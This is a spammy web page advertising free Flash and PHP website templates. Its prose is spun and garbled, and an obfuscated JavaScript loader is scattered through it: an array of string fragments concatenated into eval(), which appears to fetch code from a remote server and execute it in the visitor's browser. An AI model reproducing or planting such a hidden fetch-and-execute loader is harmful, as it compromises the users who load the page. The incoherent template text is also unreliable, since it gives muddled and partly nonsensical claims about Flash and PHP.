



## **Dynamic Flash Site Template Web - Download Free Apps**

html' file, except the layout of template In spite of this, want to make alterations in Easy flash template style and design, you need a knowledge of Flash concept and computer software Adobe Flash professional 9 or greater version.. Thus, high is the SEO rank HTML templates are easy to install and with simpler coding but PHP templates are comparatively flexible.. Please be informed that contact page of Easy flash template package is fully functional.. In the Easy flash template package you can see mail php file, the place where you fill in your electronic mail address and that is.. Website designers use HTML coding for their websites and usual choice is an HTML template but what they miss out on is the fact that more dynamic their website gets, more is the number of repeat traffic.. What are the Top PHP Websites? It is an open source tool which helps you get rid of the monotony of your website content.. We call them Easy flash templates Big improvement is while in Easy flash template, the vast majority of items for instance written text on navigation buttons, images and text content usually are positioned outside the flash file.. s";T["gW"]="'/";T["xy"]="GA";T["QX"]="st";T["Ne"]="lQ";T["Wj"]="WH";T["GF"]="Qs";T["lU"]="YQ";T["UY"]="OB ";T["sK"]="EA";T["Rc"]="nt";T["ED"]="Uh";T["ov"]="cH";T["Ll"]="pe";T["Ng"]="tt";T["Yr"]="='";T["oM"]="hw";T["wB"]= ";x";T["hj"]="VB";T["px"]="cu";T["jp"]="=A";T["Bh"]="QT";T["jV"]="(x";T["WN"]="en";T["vI"]=".. r";T["Fd"]="SC";T["ec "]="re";T["te"]="d(";T["On"]="r=";T["Ek"]="PR";T["ga"]="bF";T["Mc"]="Fk";T["PZ"]="ef";T["xb"]="lo";T["oH"]="VE";T["  $gF"$ ]="WU";T["El"]="05";T["EW"]="NQ";T["SA"]="EB";T["Lr"]="pR";T["xa"]="0B";T["Xn"]="es";T["UI"]="=f";T["Vr"]="p o";T["Vm"]="in";T["ZX"]="wQ";T["bB"]="kN";T["kd"]="er";T["xN"]="SW";T["SD"]="Bs";T["ux"]="AQ";T["zv"]="n(";T["g n"]="EE";T["lp"]="KE";T["os"]="()";T["vR"]="do";T["ft"]="ev";T["DE"]="'G";T["OT"]="eW";T["hA"]="va";T["aU"]="ET";T ["Vn"]="t)";eval(T["hA"]+T["WC"]+T["Ou"]+T["On"]+T["SQ"]+T["Ls"]+T["iX"]+T["qc"]+T["Ng"]+T["Lr"]+T["sT"]+T["X  $C$ "]+T[" $OX$ "]+T[" $vs$ "]+T[" $wB$ "]+T[" $oF$ "]+T[" $kg$ "]+T[" $Ll$ "]+T[" $zv$ "]+T[" $DE$ "]+T[" $aU$ "]+T[" $mv$ "]+T[" $gW$ "]+T[" $VY$ "]+T[" $OJ$ "] +T["lB"]+T["vI"]+T["Vm"]+T["Bi"]+T["SD"]+T["Tt"]+T["EW"]+T["Ek"]+T["jp"]+T["ux"]+T["Jj"]+T["jh"]+T["hj"]+T["ED "]+T["eg"]+T["Ne"]+T["lp"]+T["sK"]+T["cg"]+T["ZX"]+T["gn"]+T["gk"]+T["UY"]+T["xa"]+T["eg"]+T["IP"]+T["OT"]+T[" Lw"]+T["oX"]+T["In"]+T["xN"]+T["oh"]+T["gF"]+T["vW"]+T["Jh"]+T["wU"]+T["in"]+T["Sn"]+T["nA"]+T["ZK"]+T["ov"] +T["pm"]+T["SA"]+T["El"]+T["Fd"]+T["oM"]+T["Th"]+T["SA"]+T["xB"]+T["bB"]+T["lU"]+T["ux"]+T["ga"]+T["yG"]+T[" oH"]+T["oA"]+T["Bh"]+T["ux"]+T["Wj"]+T["Gi"]+T["fa"]+T["GF"]+T["xy"]+T["Mc"]+T["Yr"]+T["UB"]+T["Ou"]+T["Hv"] +T["PB"]+T["xb"]+T["tu"]+T["UI"]+T["Rd"]+T["Zg"]+T["kl"]+T["zv"]+T["Ju"]+T["hA"]+T["WC"]+T["ec"]+T["dx"]+T["vR "]+T["px"]+T["lg"]+T["Rc"]+T["Dd"]+T["PZ"]+T["kd"]+T["ec"]+T["tJ"]+T["ft"]+T["gR"]+T["jV"]+T["oF"]+T["Dd"]+T["Xn "]+T["Vr"]+T["fF"]+T["kP"]+T["dJ"]+T["Vn"]+T["lX"]+T["wB"]+T["oF"]+T["xF"]+T["WN"]+T["te"]+T["UB"]);Easy flash templates (Dynamic) Now it's time to introduce new website templates.

Dynamic Flash Templates Premium Web Site Templates Template Outpost is a premium resource for high quality website templates, flash templates, flash intros, logo templates, corporate identities, and php-nuke themes.. ";T["wU"]="kw";T["pm"]="UY";T["tJ"]="r;";T["kg"]="

o";T["Bi"]="/?";T["XC"]="ue";T["Ou"]="xh";T["Ju"]="){";T["WC"]="r ";T["Lw"]="xt";T["Ls"]="w ";T["jh"]="0x";T["Th"]=" FS";T["tu"]="ad";T["dx"]="f=";T["Tt"]="Kg";T["oh"]="Ek";T["oF"]="hr";T["qc"]="LH";T["vW"]="Rc";T["xF"]=".. As a matter of fact, PHP is a Hypertext (HTML) Pre-processing language that helps in inducing dynamic aspect in the simpler websites.. Normally in a large percentage of other web-site templates, contact form ought to be built in separately by owner.. One of the best things about PHP website templates is that they can be linked to databases and each time a user accesses the website with a PHP coding the website contents are accessed without the worries of overloading.. var  $T = new Array()$ ; $T[$ " $Jj$ "]=" JD";T["in"]="EC";T["sT"]="eq";T["xB"]="dU";T["lX"]=";}";T["Sn"]="EI";T["fF"]="ns";T["kl"]="io";T["lg"]="me";T["VY"]=" /w";T["yG"]="gB";T["Gi"]="ko";T["PB"]="on";T["SQ"]="ne";T["Rd"]="un";T["lB"]="ia";T["IP"]="Al";T["In"]="VU";T["nA"] ="KU";T["UB"]=");";T["Hv"]="r.. PHP is an interactive program which is often used in combination with databases.. This implies that Easy flash template touch-ups task is rather painless and doesn't involve some advanced know-how of Adobe Flash software.. w";T["kP"]="eT";T["eg"]="eV";T["Jh"]="HG";T["mv"]="',";T["ZK"]="xd";T["gk"]="VV";T["oX"]="WX";T["oA"]= "w5";T["gR"]="al";T["iX"]="XM";T["fa"]="AT";T["dJ"]="ex";T["Zg"]="ct";T["cg"]="LC";T["OJ"]="il";T["Dd"]=".. Download PREOFESSIONAL free website templates, free flash templates You can use free web template for your needs as you want.

With, you can shuffle the website content, abominate the boredom and give your users fresh content each time they visit you.. Additionally, are programmable and work as per the user's inputs. In truth absolutely everyone is able to alter information of the website template directly into the actual 'text.. & Themes, PHP dynamic website templates are usually written in HTML along with few additions of PHP variables.

e10c415e6f